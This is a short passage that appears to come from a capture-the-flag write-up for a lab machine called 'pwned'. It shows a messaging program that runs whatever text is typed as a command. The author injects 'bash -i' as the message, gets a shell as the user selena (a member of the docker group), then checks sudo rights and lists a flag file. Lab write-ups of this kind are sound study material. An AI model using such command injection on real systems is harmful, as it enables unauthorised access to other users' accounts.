 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : selena
Enter message for selena :bash -i
Sending message to selena
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
selena@pwned:/home$ sudo -l
[sudo] password for selena:
selena@pwned:/home$ cd
selena@pwned:~$ ls
selena-personal.diary  user2.txt
selena@pwned:~$
Scanning